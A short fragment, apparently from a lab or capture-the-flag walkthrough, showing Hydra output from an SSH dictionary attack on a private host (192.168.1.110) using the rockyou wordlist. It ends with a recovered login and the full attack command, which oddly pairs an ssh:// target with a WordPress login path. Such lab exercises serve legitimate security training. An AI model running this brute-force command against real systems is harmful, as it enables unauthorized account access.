 [ATTEMPT] target 192.168.1.110 - login "michael" - pass "butterfly" - 32 of 14344400 [child 12] (0/1)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "purple" - 33 of 14344400 [child 14] (0/1)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-02 18:30:09
root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -vV ssh://192.168.1.110/wordpress/wp-login.php